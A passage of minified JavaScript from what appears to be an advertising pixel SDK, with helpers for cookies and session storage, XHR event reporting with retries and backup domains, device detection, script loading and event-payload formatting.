o.trys.push([0,3,,4]),(0,a.getIsPreload)(null===i.windowSnapshot||void 0===i.windowSnapshot?void 0:i.windowSnapshot.location.href)?[2]:(e=JSON.stringify(s),"kwai_adInfo"!==n?[3,2]:[4,(0,t.setCookieByName)({name:n,value:e,seconds:1800})]);case 1:o.sent(),o.label=2;case 2:return(null===i.GlobalThis||void 0===i.GlobalThis?void 0:i.GlobalThis.sessionStorage)&&i.GlobalThis.sessionStorage.setItem(n,e),[3,4];case 3:throw r=o.sent(),(0,c.JSLogger)({error:r,funcName:"writeVal"}),r;case 4:return[2]}}))}))};t.readVal=function(e){var n=e.key;return r(void 0,void 0,void 0,(function(){var e,r,a;return o(this,(function(o){switch(o.label){case 0:return o.trys.push([0,4,,5]),[4,(0,t.getCookieByKey)({key:n})];case 1:return e=o.sent(),(null===i.GlobalThis||void 0===i.GlobalThis?void 0:i.GlobalThis.sessionStorage)?[4,i.GlobalThis.sessionStorage.getItem(n)]:[3,3];case 2:return[2,(r=o.sent())?JSON.parse(r):e?JSON.parse(e):void 0];case 3:return[2,e?JSON.parse(e):void 0];case 4:throw a=o.sent(),(0,c.JSLogger)({error:a,funcName:"readVal"}),a;case 5:return[2]}}))}))};t.readValFromStorage=function(e){var t=e.key;return r(void 0,void 0,void 0,(function(){var e;return o(this,(function(n){switch(n.label){case 0:return n.trys.push([0,3,,4]),(null===i.GlobalThis||void 0===i.GlobalThis?void 0:i.GlobalThis.sessionStorage)?[4,i.GlobalThis.sessionStorage.getItem(t)]:[3,2];case 1:return[2,n.sent()||void 0];case 2:return[3,4];case 3:return e=n.sent(),(0,c.JSLogger)({error:e,funcName:"readValFromStorage"}),[3,4];case 4:return[2]}}))}))}},function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.xhrService=void 0;var o=n(1),i=n(7),a=n(11),s=n(23),c=n(4),u=n(10),l=function(){var e=this;this.postCustom=function(t,n,r){var o;return e.post(t,(0,s.formatter)(n,u.SendMethod.XHR,null!==(o=null==r?void 0:r.async)&&void 0!==o&&o),r)},this.post=function(t,n,i){var a=null!=i?i:{},s=a.contentType,u=void 0===s?"application/json":s,l=a.timeout,d=void 0===l?3e3:l,p=a.async,f=void 0!==p&&p,h=a.retry,v=void 0===h?0:h,g=a.retryDelay,y=void 0===g?1e3:g;return new Promise((function(i,a){var s=new XMLHttpRequest,l=JSON.stringify(n),p={xhrInstance:s,curRetry:0,retryConfig:{retry:v,retryDelay:y,requestParams:{method:"POST",url:t,async:!0,headers:{"content-type":u},data:l}},catchBy:"",curReject:a};try{s.open("POST",t,f),s.setRequestHeader("content-type",u),s.onload=function(){var n;if(s.status>=200&&s.status<300){var a=s.response;if("string"==typeof a)try{a=JSON.parse(a)}catch(e){t!==c.API.LOGGER&&(0,o.JSLogger)({error:e,additionalMsg:"requestUrl: ".concat(t,", response: ").concat(a),funcName:"xhr.post.onload.parse"})}i(r(r({},a),{retryTimes:p.curRetry,xhrResponseUrl:null!==(n=s.responseURL)&&void 0!==n?n:""}))}else s.status>=400?e.handleReject(p,String(s.status),!0):(p.catchBy="status",e.handleReject(p))},s.onerror=function(){p.catchBy="onerror",e.handleReject(p)},f&&(s.timeout=d,s.ontimeout=function(){p.catchBy="ontimeout",e.handleReject(p)}),s.withCredentials=!0,s.send(l)}catch(t){e.xhrTryCatchErrorHandler(p,t)}}))},this.get=function(t,n){return new Promise((function(o,i){var a=null!=n?n:{},s=a.retry,c=void 0===s?0:s,u=a.retryDelay,l=void 0===u?1e3:u,d=new XMLHttpRequest,p={xhrInstance:d,curRetry:0,retryConfig:{retry:c,retryDelay:l,requestParams:{method:"GET",url:t,async:!0,headers:{},data:""}},catchBy:"",curReject:i};try{d.responseType="json",d.open("GET",t),d.onload=function(){var t;d.status>=200&&d.status<300?o(r(r({},d.response),{retryTimes:p.curRetry,xhrResponseUrl:null!==(t=d.responseURL)&&void 0!==t?t:""})):d.status>=400?e.handleReject(p,String(d.status),!0):(p.catchBy="status",e.handleReject(p))},d.onerror=function(){p.catchBy="onerror",e.handleReject(p)},d.withCredentials=!0,d.send()}catch(t){e.xhrTryCatchErrorHandler(p,t)}}))},this.xhrTryCatchErrorHandler=function(t,n){t.catchBy="tryCatch",n&&n instanceof Error?e.handleReject(t,n.message):"string"==typeof n?e.handleReject(t,n):e.handleReject(t)},this.handleReject=function(t,n,r){var s,c,u;void 0===r&&(r=!1);var l=t.curRetry,d=t.retryConfig,p=t.xhrInstance,f=t.catchBy,h=t.curReject;if(l<d.retry&&p&&!r)t.curRetry++,setTimeout((function(){try{var n=d.requestParams;p.abort();var r=a.apiDomainPicker.getBackupDomainApi(n.url);for(var o in p.open(n.method,r,n.async),n.headers)p.setRequestHeader(o,n.headers[o]);p.send(n.data)}catch(n){e.xhrTryCatchErrorHandler(t,n)}}),d.retryDelay);else{var v=null!==(s=null==p?void 0:p.statusText)&&void 0!==s?s:"",g=null!==(c=null==p?void 0:p.status)&&void 0!==c?c:-1;null==h||h(v),(0,o.APILogger)({apiPath:d.requestParams.url,actionStatus:i.ActionStatus.ERROR,error:"status:".concat(g,",statusText:").concat(v,",retryTimes:").concat(l,",catchBy:").concat(f).concat(n?",".concat(n):""),requestParams:d.requestParams,responseUrl:null!==(u=null==p?void 0:p.responseURL)&&void 0!==u?u:""})}}};t.xhrService=new l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ISendBy=t.SendMethod=t.TraceMethod=t.AccessMode=t.InstallType=void 0,function(e){e[e.Unknown=0]="Unknown",e[e.Manual=1]="Manual",e[e.Third=2]="Third"}(t.InstallType||(t.InstallType={})),function(e){e[e.EventApi=0]="EventApi",e[e.Develop=1]="Develop",e[e.Standard=2]="Standard"}(t.AccessMode||(t.AccessMode={})),function(e){e[e.Unknown=0]="Unknown",e[e.Url=1]="Url",e[e.Click=2]="Click"}(t.TraceMethod||(t.TraceMethod={})),function(e){e[e.XHR=1]="XHR",e[e.BEACON=2]="BEACON",e[e.FETCH=3]="FETCH"}(t.SendMethod||(t.SendMethod={})),function(e){e.directly="directly",e.retry="retry",e.additional="additional"}(t.ISendBy||(t.ISendBy={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.apiDomainPicker=void 0;var r=n(5),o=n(2),i={set:function(e,t,n){if(!document||!document.cookie)return!1;var r="",o=[],a="",s=location.host,c=null;if(0!=(n=n||0)){var u=new Date;u.setTime(u.getTime()+1e3*n),a="; expires="+u.toUTCString()}return 1===(s=location.host).split(".").length?document.cookie=e+"="+t+a+"; path=/":((o=s.split(".")).shift(),r="."+o.join("."),document.cookie=e+"="+t+a+"; path=/; domain="+r,null!=(c=i.get(e))&&c==t||(r="."+s,document.cookie=e+"="+t+a+"; path=/; domain="+r,c=i.get(e))),!(null==c||c!=t)},get:function(e){if(!document||!document.cookie)return null;for(var t=e+"=",n=document.cookie.split(";"),r=0;r<n.length;r++){for(var o=n[r];" "==o.charAt(0);)o=o.substring(1,o.length);if(0==o.indexOf(t))return o.substring(t.length,o.length)}return null},erase:function(e){i.set(e,"",-1)}},a=new function(){var e=this;this.requestStartTime=+new Date,this.getApiDomain=function(){return e.isCspBlocked?"https://api.mythad.com":"https://ads.mythad.com"},this.getBackupDomainApi=function(t){return"https://ads.mythad.com"===e.getApiDomain()?t.replace("https://ads.mythad.com","https://ads.funmora.com"):t.replace("https://api.mythad.com","https://api.adaether.com")},this.setRequestStartTime=function(t){e.requestStartTime=t},this.getCspBlocked=function(){var e=(0,r.getWorkspace)(),t=null==e?void 0:e[o.CSP_CONTENT_BLOCKED_KEY],n=i.get(o.CSP_CONTENT_BLOCKED_KEY);return t||n||""},this.writeCSPBlockStatus=function(t){var n=(0,r.getWorkspace)();n&&(n[o.CSP_CONTENT_BLOCKED_KEY]=t),i.set(o.CSP_CONTENT_BLOCKED_KEY,t,86400),e.isCspBlocked=!0},this.cspBlockInfo=this.getCspBlocked(),this.isCspBlocked=!!this.cspBlockInfo,"undefined"!=typeof document&&document.addEventListener("securitypolicyviolation",(function(t){var n=+new Date-e.requestStartTime;t.blockedURI.includes("https://ads.mythad.com")&&"enforce"===t.disposition&&e.writeCSPBlockStatus("".concat(t.blockedURI.slice(t.blockedURI.lastIndexOf("/")+1),",").concat(n.toString()))}))};t.apiDomainPicker=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getDisplayMode=t.getCurrentScriptHost=t.isPixelAD=t.isInWebView=t.getDeviceType=t.getUAInfo=t.DeviceType=void 0;var r,o=n(0);!function(e){e.WindowsPhone="WindowsPhone",e.Android="Android",e.IOS="IOS",e.PC="PC"}(r=t.DeviceType||(t.DeviceType={}));t.getUAInfo=function(){var e;return(null===(e=null===o.windowSnapshot||void 0===o.windowSnapshot?void 0:o.windowSnapshot.navigator)||void 0===e?void 0:e.userAgent)||""};t.getDeviceType=function(){var e=(0,t.getUAInfo)(),n=r.PC;return/windows phone/i.test(e)?n=r.WindowsPhone:/android/i.test(e)?n=r.Android:/iPad|iPhone|iPod/.test(e)&&(n=r.IOS),n};t.isInWebView=function(){var e=(0,t.getUAInfo)();return/kwai/i.test(e)};t.isPixelAD=function(){var e=(0,t.getUAInfo)();return/kwaiPixelAd/i.test(e)};t.getCurrentScriptHost=function(){var e="";try{var t=(null!==o.windowSnapshot&&void 0!==o.windowSnapshot?o.windowSnapshot:{}).document,n=(null==t?void 0:t.currentScript)instanceof HTMLScriptElement?null==t?void 0:t.currentScript.src:"";e=new URL(n).hostname}catch(e){}return e};t.getDisplayMode=function(){var e="browser";try{(null===o.windowSnapshot||void 0===o.windowSnapshot?void 0:o.windowSnapshot.matchMedia("(display-mode: fullscreen)").matches)&&(e="fullscreen"),(null===o.windowSnapshot||void 0===o.windowSnapshot?void 0:o.windowSnapshot.matchMedia("(display-mode: standalone)").matches)&&(e="standalone"),(null===o.windowSnapshot||void 0===o.windowSnapshot?void 0:o.windowSnapshot.matchMedia("(display-mode: minimal-ui)").matches)&&(e="minimal-ui")}catch(e){}return e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Plugin=void 0;var r=function(){function e(e){this.context=e}return e.prototype.pageDidLoad=function(){},e.prototype.pageUrlWillChange=function(e,t){},e.prototype.pageUrlDidChange=function(e){},e.prototype.pageWillLeave=function(e,t){},e.prototype.visibilityChange=function(e,t){},e.prototype.pixelCreateStart=function(e){},e.prototype.pixelCreateEnd=function(e){},e.prototype.pixelDidMount=function(e){},e.prototype.allPixelLoaded=function(){},e.prototype.initStart=function(){},e.prototype.initEnd=function(){},e.prototype.adInfoInitStart=function(){},e.prototype.adInfoInitEnd=function(){},e.prototype.contextInitStart=function(e){},e.prototype.contextInitEnd=function(){},e.prototype.logFMP=function(e){},e.prototype.pluginInitStart=function(e){},e.prototype.pluginInitEnd=function(e){},e}();t.Plugin=r},function(e,t,n){"use strict";var r=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},o=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.setCookie=t.getCookie=void 0;var i=n(0),a=n(1);t.getCookie=function(){return r(void 0,void 0,void 0,(function(){var e,t,n,r,s;return o(this,(function(o){switch(o.label){case 0:e="",o.label=1;case 1:return o.trys.push([1,4,,5]),i.GlobalThis&&"cookie"in i.GlobalThis&&"function"==typeof i.GlobalThis.cookie.get?[4,i.GlobalThis.cookie.get()]:[3,3];case 2:e=o.sent(),o.label=3;case 3:return!e&&(null===(n=null===i.windowSnapshot||void 0===i.windowSnapshot?void 0:i.windowSnapshot.document)||void 0===n?void 0:n.cookie)&&(e=null!==(s=null===(r=null===i.windowSnapshot||void 0===i.windowSnapshot?void 0:i.windowSnapshot.document)||void 0===r?void 0:r.cookie)&&void 0!==s?s:""),[3,5];case 4:return t=o.sent(),(0,a.JSLogger)({error:t}),[3,5];case 5:return[2,e]}}))}))};t.setCookie=function(e){var t=e.value;return r(void 0,void 0,void 0,(function(){var e,n,r;return o(this,(function(o){switch(o.label){case 0:return o.trys.push([0,4,,5]),i.GlobalThis&&"cookie"in i.GlobalThis&&"function"==typeof i.GlobalThis.cookie.set?(e=t.replace(/domain=.+/,""),[4,i.GlobalThis.cookie.set(t)]):[3,3];case 1:return o.sent(),[4,null===i.GlobalThis||void 0===i.GlobalThis?void 0:i.GlobalThis.cookie.set(e)];case 2:o.sent(),o.label=3;case 3:return(null===(r=null===i.windowSnapshot||void 0===i.windowSnapshot?void 0:i.windowSnapshot.document)||void 0===r?void 0:r.cookie)&&(i.windowSnapshot.document.cookie=t),[3,5];case 4:return n=o.sent(),(0,a.JSLogger)({error:n}),[3,5];case 5:return[2]}}))}))}},function(e,t,n){"use strict";var r=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},o=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.HttpLoggerService=void 0;var i=n(9),a=function(){var e=this;this.xhrService=i.xhrService,this.report=function(t,n){e.xhrService.post(t,n,{async:!0,retry:2}).then((function(t){return r(e,void 0,void 0,(function(){var e;return o(this,(function(n){return e=t,"object"!=typeof t&&(e=JSON.parse(t)),e.status,e.message,[2]}))}))})).catch((function(e){}))}};t.HttpLoggerService=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getIsPreload=t.PreloadUAIdentifier=void 0;var r=n(0);t.PreloadUAIdentifier="kwai_type/preload";t.getIsPreload=function(e){var n;return(null!==(n=null===r.windowSnapshot||void 0===r.windowSnapshot?void 0:r.windowSnapshot.navigator.userAgent)&&void 0!==n?n:"").indexOf(t.PreloadUAIdentifier)>-1||"string"==typeof e&&(e.indexOf("type=preload")>-1||e.indexOf("kwai_type=preload")>-1)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getQueryStringWithIframeCheck=t.getQueryString=void 0;var r=n(0),o=n(18),i=n(1);t.getQueryString=function(e,t,n){var r="";try{var o=new URL(null!=t?t:"");if(o.searchParams.has(e))r=o.searchParams.get(e)||"";else if(o.hash)if(o.hash.includes("?")){var a=o.hash.slice(o.hash.indexOf("?"));(s=new URLSearchParams(a)).has(e)&&(r=s.get(e)||"")}else{var s;(s=new URLSearchParams(o.hash.slice(1))).has(e)&&(r=s.get(e)||"")}}catch(e){(0,i.JSLogger)({error:e}),null==n||n(e)}return r?decodeURIComponent(r):""};t.getQueryStringWithIframeCheck=function(e,n,i){var a,s=(0,t.getQueryString)(e,n,i);if(!s&&(0,o.isInIframe)())try{s=(0,t.getQueryString)(e,null===(a=null===r.windowSnapshot||void 0===r.windowSnapshot?void 0:r.windowSnapshot.top)||void 0===a?void 0:a.location.href,i)}catch(e){}return s}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isInIframe=void 0;var r=n(0);t.isInIframe=function(){return(0,r.checkWindow)(r.GlobalThis)&&r.GlobalThis.self!==r.GlobalThis.top}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.addSuffixIfExist=t.isObject=void 0;t.isObject=function(e){return"object"==typeof e&&null!==e};t.addSuffixIfExist=function(e,t,n){return void 0===n&&(n="-"),t?"".concat(e).concat(n).concat(t):e}},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.loadScript=void 0;var o=n(0),i=r(n(21));function a(e,t){return new Promise((function(n,r){if("undefined"!=typeof importScripts)try{importScripts(e),n()}catch(e){t&&a(t).then(n).catch(r)}}))}t.loadScript=function(e){var t=e.src,n=e.pixelId,r=e.keyName,s=e.backupSrc,c=o.GlobalThis,u="?sdkid=".concat(n,"&lib=").concat(r),l="".concat(t).concat(u),d=s?"".concat(s).concat(u):"";return new Promise((function(e,t){c&&("DedicatedWorkerGlobalScope"===c.constructor.name||void 0!==c.DedicatedWorkerGlobalScope&&c instanceof c.DedicatedWorkerGlobalScope)?a(l,d).then(e).catch(t):(0,i.default)(l,d).then(e).catch(t)}))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(0),o=function(e,t){return new Promise((function(n,i){var a;if(r.windowSnapshot){var s=r.windowSnapshot.document.createElement("script");s.type="text/javascript",s.async=!0,s.src=e,s.onerror=t?function(){o(t).then(n).catch(i)}:function(){i()},s.onload=function(){n()};var c=r.windowSnapshot.document.getElementsByTagName("script")[0];null===(a=null==c?void 0:c.parentNode)||void 0===a||a.insertBefore(s,c)}else i()}))};t.default=o},function(e,t,n){"use strict";var r=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},o=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.getValFromCookieByName=void 0;var i=n(1),a=n(14);t.getValFromCookieByName=function(e){var t=e.name;return r(void 0,void 0,void 0,(function(){var e,n,r,s,c,u;return o(this,(function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),[4,(0,a.getCookie)()];case 1:return e=o.sent(),t&&e.length>0&&-1!==(n=e.indexOf(t+"="))?(r=n+t.length+1,s=e.indexOf(";",r),c="",c=-1===s?e.substring(r):e.substring(r,s),[2,decodeURIComponent(c)]):[3,3];case 2:return u=o.sent(),(0,i.JSLogger)({error:u}),[3,3];case 3:return[2,""]}}))}))}},function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.formatter=void 0;var o=n(10),i=n(2);t.formatter=function(e,t,n){void 0===t&&(t=o.SendMethod.XHR),void 0===n&&(n=!1);var a=e.eventName,s=void 0===a?"":a,c=e.context,u=void 0===c?{}:c,l=e.params,d=void 0===l?{}:l,p=u.ad,f=void 0===p?{}:p,h=u.pixel,v=void 0===h?{}:h,g=u.libVersion,y=void 0===g?"":g,m=u.sessionId,_=void 0===m?"":m,S=u.trackFlag,b=void 0!==S&&S,w={pixelIds:v.codes||"",sessionId:_,sendInfo:{sendBy:o.ISendBy.directly,emitTime:Date.now(),sendTime:Date.now(),sendMethod:t,sendWithXhrAsync:t!==o.SendMethod.XHR||n}},E=r(r({},w),d);return{clickid:f.callback||"",event_name:i.EVENT_NAME[s]||i.UNKNOWN_EVENT,is_attributed:0,mmpcode:"PL",pixelId:v.code||"",pixelSdkVersion:y,testFlag:!i.PRODUCTION,trackFlag:b,pixelExtData:JSON.stringify(E)}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PluginName=void 0,function(e){e.LOGGER_PLUGIN="logger",e.CACHE_PLUGIN="cache",e.PerformanceObserverPlugin="PerformanceObserverPlugin",e.DNCGoogleIdCollectPlugin="DNCGoogleIdCollectPlugin",e.AdditionalTrackPlugin="AdditionalTrackPlugin"}(t.PluginName||(t.PluginName={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isValidClickId=t.isValidPixelId=void 0;t.isValidPixelId=function(e){return!!e&&/^[0-9]{0,18}$/.test(String(e))};t.isValidClickId=function(e){return!!e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getDomain=void 0;var r=n(0),o=n(27);t.getDomain=function(e){e||(e=(null===r.windowSnapshot||void 0===r.windowSnapshot?void 0:r.windowSnapshot.location.hostname)||"");var t=e.split("."),n=t.length,i=t[n-1],a=Number.parseInt(i);if(2==n)return"."+e;if(!isNaN(a))return e;for(var s=[];t.length;){var c=t.pop();if(!c)break;if(s.unshift(c),-1===o.DOMAINS.indexOf(c))break}return"."+s.join(".")}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DOMAINS=void 0,t.DOMAINS=["ac","ad","ae","af","ag","ai","al","am","ao","aq","ar","as","at","au","aw","ax","az","ba","bb","bd","be","bf","bg","bh","bi","bj","bm","bn","bo","br","bs","bt","bw","by","bz","ca","cc","cd","cf","cg","ch","ci","ck","cl","cm","cn","co","cr","cu","cv","cw","cx","cy","cz","de","dj","dk","dm","do","dz","ec","ee","eg","er","es","et","eu","fi","fj","fk","fm","fo","fr","ga","gd","ge","gf","gg","gh","gi","gl","gm","gn","gp","gq","gr","gs","gt","gu","gw","gy","hk","hm","hn","hr","ht","hu","id","ie","il","im","in","io","iq","ir","is","it","je","jm","jo","jp","ke","kg","kh","ki","km","kn","kp","kr","kw","ky","kz","la","lb","lc","li","lk","lr","ls","lt","lu","lv","ly","ma","mc","md","me","mg","mh","mk","ml","mm","mn","mo","mp","mq","mr","ms","mt","mu","mv","mw","mx","my","mz","na","nc","ne","nf","ng","ni","nl","no","np","nr","nu","nz","om","pa","pe","pf","pg","ph","pk","pl","pm","pn","pr","ps","pt","pw","py","qa","re","ro","rs","ru","rw","sa","sb","sc","sd","se","sg","sh","si","sk","sl","sm","sn","so","sr","ss","st","su","sv","sx","sy","sz","tc","td","tf","tg","th","tj","tk","tl","tm","tn","to","tr","tt","tv","tw","tz","ua","ug","uk","us","uy","uz","va","vc","ve","vg","vi","vn","vu","wf","ws","ye","yt","za","zm","zw","bar","bible","biz","church","club","college","com","design","dev","download","eco","eus","google","green","hiv","icu","info","kaufen","kiwi","lat","lgbt","moe","name","net","ninja","ngo","one","ong","ooo","org","top","pro","wiki","wtf","xyz","app","aero","asia","cat","coop","edu","gov","int","jobs","mil","mobi","museum","post","tel","travel","xxx","africa","alsace","amsterdam","bcn","berlin","brussels","bzh","cymru","eu","eus","frl","gal","gent","irish","ist ","istanbul","kiwi","krd","lat","london","melbourne","miami","nyc","paris","quebec","rio","saarland","scot","sydney","taipei","tokyo","vegas","vlaanderen","wales","wien","arpa","nato","example","invalid","localhost","test","onion","bit","bitnet","csnet","exit","local","onion","root","uucp","chn","africa","bcn","wales","bzh","cym","cymru","eng","lli","sic","wales","geo","mail","web","free","kid","kids","music","bl ","bq ","eh ","mf","bv ","gb ","sj","an ","bu ","cs ","dd ","tp ","um ","yu ","zr","bet","fun"]},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getRandom=void 0;t.getRandom=function(e){return"".concat(e,"-").concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.toHump=void 0;t.toHump=function(e){return e.replace(/_(\w)/g,(function(e,t){return t.toUpperCase()}))}},function(e,t,n){"use strict";var r=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},o=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.getTrackFlag=void 0;var i=n(0),a=n(2),s=n(3),c=n(8),u=n(17),l=n(1);t.getTrackFlag=function(){return r(void 0,void 0,void 0,(function(){var e,t,n,r,d,p;return o(this,(function(o){switch(o.label){case 0:if(o.trys.push([0,6,,7]),!i.windowSnapshot)return[2,!1];if(e=(0,u.getQueryString)(a.KWAI_TEST_ID,null===i.windowSnapshot||void 0===i.windowSnapshot?void 0:i.windowSnapshot.location.href)||i.windowSnapshot.document.referrer&&(0,u.getQueryString)(a.KWAI_TEST_ID,i.windowSnapshot.document.referrer),(0,s.isInIframe)()&&!e)try{e=(0,u.getQueryString)(a.KWAI_TEST_ID,null===(p=i.windowSnapshot.top)||void 0===p?void 0:p.location.href)}catch(e){}return[4,(0,s.readVal)({key:a.KWAI_TEST_ID})];case 1:return 